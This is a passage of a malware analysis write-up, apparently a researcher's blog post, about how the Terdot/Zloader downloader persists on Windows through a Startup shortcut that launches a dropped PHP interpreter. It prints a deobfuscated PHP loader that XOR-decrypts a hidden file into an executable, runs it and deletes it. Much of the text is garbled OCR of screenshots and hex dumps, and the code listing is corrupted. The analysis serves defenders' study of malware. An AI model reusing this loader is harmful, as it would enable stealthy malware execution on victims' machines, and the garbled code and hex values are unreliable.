Other folders contains some encrypted data, i.e.:| AppData > Roaming > Vyaxy                                                |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  | ۰ | ↚                                                                         |      |                     | Search Vyaxy                      |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
|--------------------------------------------------------------------------|--|--|----------------------------------------------------|--|-------------------------|--|--|--|--|--|--|--|---------------|--|---|---------------------------------------------------------------------------|------|---------------------|-----------------------------------|--------------------------|----------------------------------------|--------------|------------------|-----------------------------------------------------|-----------------------|--------------|----|--------------------------------------------------------------------------------------------------------------------|---|--|
| Share with $\blacktriangledown$ New folder                               |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     | 胆                     |              |    |                                                                                                                    |   |  |
| Name                                                                     |  |  |                                                    |  |                         |  |  |  |  |  |  |  | Date modified |  |   |                                                                           | Type |                     |                                   |                          |                                        |              |                  | Size                                                |                       |              |    |                                                                                                                    |   |  |
| 305 KB<br>royxh.umh<br>2017-01-02 21:35<br><b>UMH File</b>               |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
|                                                                          |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| XVI32 - royxh.umh<br>- 0 x                                               |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| Address Bookmarks<br>Tools XVIscript<br>File<br>Edit<br>Help<br>- Search |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| もさくべき<br>Ê<br>56<br>⊌<br>Y,<br>∐<br>ゑ<br>x.                              |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| $\overline{0}$                                                           |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 95 F4 AD E8 DA AF 3E E9 DE B0 3F EA 24 4E 40 EB 64                        |      | ۰lô                 |                                   | čúż                      | ь                                      | é            | T                | ۰<br>$\overline{\mathbf{r}}$                        | ę                     | \$           | N  | @ëd                                                                                                                |   |  |
| 11                                                                       |  |  | B2 41 EC DD B3 42 ED 9E B4 43 EE DF B5 44 EF E0 B6 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     | AĕÝłBí                            |                          |                                        | ž            |                  | сî                                                  | ß                     | u            | D  | ďŕ¶                                                                                                                |   |  |
| 22                                                                       |  |  | 45 FO E1 B7 46 F1 E2 B8 47 F2 E3 B9 48 F3 E4 BA 49 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | Edá                 |                                   | $\mathbb F$ ń            | â                                      |              |                  |                                                     |                       |              |    | $G \check{n} \check{a} _q H \acute{o} \ddot{a} _q$                                                                 | I |  |
| 33                                                                       |  |  | F4 E5 BB 4A F5 E6 BC 4B F6 OF BD 4C F7 E6 A1 F7 F6 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | ôĺ»                 |                                   |                          | $J\delta$ $\epsilon$ $E$ $K\delta$ $X$ |              |                  |                                                     | T.                    | ÷            | ć  | ÷                                                                                                                  | ö |  |
| 44                                                                       |  |  | E9 0B 47 34 CB 78 4E B6 26 E0 04 93 85 B1 71 8C 9F |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | é∛                  | $G$ 4 $E$ $x$ $N$ $T$ $E$         |                          |                                        |              |                  | ш<br>ŕ                                              | $\mathbf{w}$          |              | Ŧ  | q Ś                                                                                                                | ž |  |
| 55                                                                       |  |  | AC 35 8F 8F A9 73 9D 8E AB 3A 90 84 E6 37 65 D1 B5 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     | $-5\,2\,2$ $\circ$ $\circ$ $t\,2$ |                          |                                        |              | $\leq$ :         |                                                     | $\mathbf{r}$          |              |    | $67e$ N $\mu$                                                                                                      |   |  |
| 66                                                                       |  |  | 22 6F D2 A1 36 22 B7 86 0A 23 99 A5 3E 61 DB C6 56 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           | m    | $\circ$ $\tilde{N}$ | ٧                                 | 6                        | m<br>ä,                                | Ŧ            |                  |                                                     |                       |              |    | $\sharp$ $\mathbb{P}$ $\mathbb{A}$ $>$ $\mathbb{A}$ $\tilde{\mathbb{U}}$ $\tilde{\mathbb{C}}$ $\mathbb{V}$         |   |  |
| 77                                                                       |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 0F D2 CC SC 06 F7 CD 5D 07 D2 F4 7E 68 97 94 11 3A                        |      | <b>WNE</b>          |                                   | $\overline{\phantom{0}}$ | Í<br>÷                                 | H.           | ٠                | Ňô                                                  | $\tilde{\phantom{a}}$ | h            |    | n<br>◀                                                                                                             |   |  |
| 88                                                                       |  |  | 94 8B 2E 39 95 8A 2F 38 89 14 B2 3F BD 88 2D 3E 8B |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | $n \prec$           |                                   |                          | $9 - \check{S}$                        |              | 8 名              | ¶                                                   | 2                     |              |    | >                                                                                                                  |   |  |
| 99                                                                       |  |  | 12 80 3D 0A 8E 2B 3C 67 F5 BB 22 44 8C 29 21 6C 83 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | $1 \epsilon $       |                                   | $\check{z}$ +            | k                                      |              | $g \tilde{o} $ » | π                                                   |                       | D Ś          | O. | 11                                                                                                                 |   |  |
| AA                                                                       |  |  | 27 20 2C 83 27 27 71 1C 8F 26 5C 80 25 25 73 1A B8 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   | ٠                        | ٠<br>q                                 |              | Źε               | x                                                   |                       | $\epsilon$ : | ٩, | s                                                                                                                  |   |  |
| <b>BB</b>                                                                |  |  | 24 68 86 23 2B 7D 18 BD 2A 66 84 21 29 58 89 13 73 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     | $\frac{1}{2}$ h + $\frac{1}{4}$   | $\ddot{}$                | T<br>¥                                 | ۰            | $\frac{1}{2}$    | f                                                   | П                     | D.           | x  | H<br>ĸ                                                                                                             | s |  |
| cc                                                                       |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 65 BA 3F 2F OC E2 72 1D OD E3 73 1E OE E4 74 1F OF                        |      | $e \mid g \mid ?$   | Q.                                |                          | <b>Dâr</b>                             |              |                  | ăls                                                 |                       | A            | ät |                                                                                                                    | R |  |
| <b>DD</b>                                                                |  |  | ES 75 20 10 E6 76 21 11 E7 77 22 42 AD 78 23 5F E8 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | íu                  |                                   |                          | $+$ $6$ v $1$ $4$                      |              | ¢                | Ħ<br>w                                              | B                     |              | x  | ŧ                                                                                                                  |   |  |
| EE                                                                       |  |  | 7D 24 90 29 19 7D 15 EB 7B 26 16 EC 7C 27 F7 ED 7E |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | }   \$              | Y                                 | Ł                        | T<br>ł                                 | ë            |                  | $\left\{ \begin{array}{c} 6 \\ \end{array} \right.$ |                       | п            | ٠  | ÷<br>E.                                                                                                            |   |  |
| EF                                                                       |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 29 13 EF 74 29 19 C9 7D 2A 1A 6A 82 2B 1B F1 81 2C                        |      |                     | $  d $ $t$                        |                          | É<br>$\mathbf{r}$                      | <sup>1</sup> | ٠                | Ĵ<br>٠                                              | ,                     | ÷            | ٠  | ń                                                                                                                  |   |  |
| 110                                                                      |  |  | FA FE 83 2D 1D E3 83 2E 1E B4 86 2F 1F F5 C5 30 20 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | úţ                  |                                   |                          | ă                                      |              |                  | Ŧ                                                   | 7                     |              | ő  | Ĺо                                                                                                                 |   |  |
| 121                                                                      |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | E6 86 31 21 F5 87 32 27 F8 89 33 23 F9 89 34 21 FA                        |      |                     | $6 + 1$ $\mid 6 \mid 4 \mid 2$    |                          |                                        | $\mathbf{r}$ | ř                |                                                     |                       |              |    | $\mathbf{2} \cdot \mathbf{3} \cdot \mathbf{4} \cdot \mathbf{5} \cdot \mathbf{4} \cdot \mathbf{1} \cdot \mathbf{5}$ |   |  |
| 132                                                                      |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 8B 35 25 FB 8B 36 26 EC 89 37 27 F9 8D 38 AA ED 8B < 5 % 14 < 6 & 6 % 7 ' |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    | $\frac{1}{2} \frac{1}{2} \frac{1}{8} \frac{1}{5} \frac{1}{16}$                                                     |   |  |
| Adr. dec: 0                                                              |  |  |                                                    |  | Char dec: 149 Overwrite |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |

Interestingly, this php package is referenced at autostart:

| <u>in as vuusiitu</u> | virtualities eacles neurations  Cracie corporation                            |               | <b>G. WHINDING WEDDING WURKLIFT AND</b>        | <b>LUTS US TO TULTT</b> |
|-----------------------|-------------------------------------------------------------------------------|---------------|------------------------------------------------|-------------------------|
|                       | C:\Users\tester\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup |               |                                                | 2017-01-02 21:35        |
| v php php.ink         |                                                                               | The PHP Group | c:\users\tester\appdata\roaming\haxyka\php.exe | 2011-01-06 18:54        |
|                       |                                                                               |               |                                                | -------------           |

Link deploys the dropped php application and runs the script, that we saw before:

| Start Menu > Programs > Startup                                                                                                                 |                                                                                                                                                                           | $\mathbf{v}$ $\mathbf{t}$                             | Search Startup     | ا فر            |
|-------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------|--------------------|-----------------|
| library $\blacktriangledown$                                                                                                                    | Share with $\blacktriangledown$ New folder                                                                                                                                |                                                       | 睚                  | $\circledast$   |
| Name                                                                                                                                            | ≖                                                                                                                                                                         | Date modified                                         | Type               | Size            |
| desktop.ini                                                                                                                                     |                                                                                                                                                                           | 2015-06-18 22:24                                      | Configuration sett | 1 <sub>KB</sub> |
| ap php                                                                                                                                          |                                                                                                                                                                           | 2017-01-02 21:35                                      | Shortcut           | 1 KB            |
| <b>FP</b> php Properties<br>Compatibility<br>General<br>php<br>Target type:<br>Target location: Haxyka<br>Target:<br>Start in:<br>Shortcut key: | Security<br><b>Details</b><br>Shortcut<br>Font<br>Options<br>Application<br>\ppData\Roaming\Haxyka\php.exe ushautre.php<br>C:\Users\tester\AppData\Roaming\Haxyka<br>None | $\mathbf{x}$<br>Previous Versions<br>Colors<br>Layout |                    |                 |
| Run:                                                                                                                                            | Minimized                                                                                                                                                                 |                                                       |                    |                 |

We can easily suspect that this is a method of persistence. Deobfuscating the PHP code confirms this guess. See the same code after cleanup:

This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. [Learn more about bidirectional Unicode characters](https://github.co/hiddenchars)[Show hidden characters](http://10.10.0.46/%7B%7B%20revealButtonHref%20%7D%7D)

| php</th                                                                                                                                                   |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------|
| function _get_arr_value(\$index)                                                                                                                          |
| $\{$                                                                                                                                                      |
| $$f \circ e k = Array($                                                                                                                                   |
| "\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc                  |
| "\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc<br>$\frac{1}{1}$ |
| 'qsgfh',//2                                                                                                                                               |
| 'ojetjlsjqbudwfx', //3                                                                                                                                    |
| 'oktwz',//4                                                                                                                                               |
| 'ekuwdqoqcadeetv', //5                                                                                                                                    |
| 'nxz', //6                                                                                                                                                |
| $"$ //7                                                                                                                                                   |
| );                                                                                                                                                        |
| return \$fcfeek[\$index];                                                                                                                                 |
| }                                                                                                                                                         |
| ?                                                                                                                                                         |
| php</td                                                                                                                                                   |
| $%key = -1388517416;$                                                                                                                                     |
| $Serywquk = 3383;$                                                                                                                                        |
| $\sin_f$ ilename = _get_arr_value(0);                                                                                                                     |
| $\text{Sout}_i$ filename = _get_arr_value(1);                                                                                                             |
| \$in_filename = decode(\$in_filename, \$key);                                                                                                             |
| #\$in_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh"                                                                                        |
| $\text{Sgolkdb} = \text{get\_arr\_value}(2);$                                                                                                             |
| \$out_filename = decode(\$out_filename, \$key);                                                                                                           |
| \$file_content = file_get_contents(\$in_filename);                                                                                                        |
| #out_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh.exe"                                                                                     |
| if (\$file_content) {                                                                                                                                     |
| \$decoded_content = decode(\$file_content, \$key);                                                                                                        |
| file_put_contents(\$out_filename, \$decoded_content);                                                                                                     |
| exec(\$out_filename);                                                                                                                                     |
| while (!unlink(\$out_filename))                                                                                                                           |
| Sleep(1);                                                                                                                                                 |
| }                                                                                                                                                         |
| function shift_decode(\$val, \$and_val)                                                                                                                   |
| ₹                                                                                                                                                         |
| $PL =$ $C$ and $val$ $Q$ $Q$ $1$                                                                                                                          |## }

## function decode(\$in\_buffer, \$key)

{

\$out buffer  $=$  ";

\$input\_len = strlen(\$in\_buffer);

for (\$index = 0; \$index < \$input\_len;  $++$index$ ) {

\$decoded\_char = chr(ord(\$in\_buffer{\$index}) ^ (\$key & 0xFF));

\$out\_buffer .= \$decoded\_char;

\$key = shift\_decode(\$key, 8);

++\$key;

}

return \$out\_buffer;

}

?>

## [view raw](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27/raw/6cb379af842ccb54deb917981aac7d3eed86f288/deobfuscated.php)

## [deobfuscated.php](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27#file-deobfuscated-php)

## hosted with  $\blacktriangleright$  by [GitHub](https://github.com/)

As we can notice, the file *royxh.umh* contains encrypted code of the malware. Using the presented PHP script it is decrypted back into the Zloader executable:

#### [fca092aca679edd9564d00e9640f939d](https://virustotal.com/en/file/9ee649300ee66768afdb2b8866d504e802bd40fd8e4125667bb0f0e2bb6d339f/analysis/)

The dropped file is run and then deleted.

#### **Inside**

#### **Zloader –** *payload.dll*

This element – unpacked from the initial sample and injected into *explorer.exe* – is a downloader – identified as **Terdot.A/Zloader**. It is responsible for connecting with the CnC and downloading the main malicious module, that is the Zbot.| $4$ $\frac{1}{22}$<br>payload.dll | Ä | × |                      | 駧                                                  |                | ᆁ     | n                        |         | d | <b>B</b> |  | 會    |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|-----------------------------------|---|---|----------------------|----------------------------------------------------|----------------|-------|--------------------------|---------|---|----------|--|------|-------------|---------------------|-------------|-------------|-------------------------|----|------|----------------------------------------------------------------|--------------|---|---------|------------|---------|-----------|----------------|--|--|-------------------------------------|
| <b>DOS Header</b>                 |   | Ð |                      |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| DOS stub                          |   |   |                      |                                                    | 0 <sub>1</sub> |       | 2                        | з       |   |          |  |      | 8           | 9                   | A           | B           | c                       | D. | E    | - F                                                            |              |   | 0123    |            | Δ<br>-5 | -6        | 789A           |  |  | B <sub>C</sub>                      |
| <b>NT Headers</b><br>◢            |   |   | 1996                 |                                                    |                | 55 8B | RC.                      | 81 EC   |   |          |  |      |             |                     |             |             |                         |    |      | DO 06 00 00 FF 4D 0C 0F 85 BB 00                               |              |   |         |            |         |           | U. i. i Đ. ÿ M |  |  |                                     |
| Signature                         |   |   | 19A6                 |                                                    |                |       | 00 00 E8 35 09 00 00 E8  |         |   |          |  |      |             |                     |             |             | 66 1F 00 00 E8 8E 35 00 |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| <b>File Header</b>                |   |   | 19B6                 |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      | 00 E8 1F 3C 00 00 E8 90 13 00 00 8D 85 30 F9 FF                |              | è |         | $\epsilon$ |         | è         |                |  |  |                                     |
| <b>Optional Header</b>            |   |   | 19C <sub>6</sub>     |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      | FF 50 FR DA F1 FF FF RD R5 DC FC FF FF 50 RD R5 6 D A 11 5 0 0 |              |   |         |            |         |           |                |  |  | <b><i><u>n</u></i></b> <i>n n n</i> |
| <b>Section Headers</b><br>sm      |   |   | Disasm: .text        |                                                    |                |       |                          | General |   | DOS Hdr  |  |      |             | File Hdr            |             |             | Optional Hdr            |    |      |                                                                | Section Hdrs |   |         |            |         |           | <b>Exports</b> |  |  | $\Box$ Import                       |
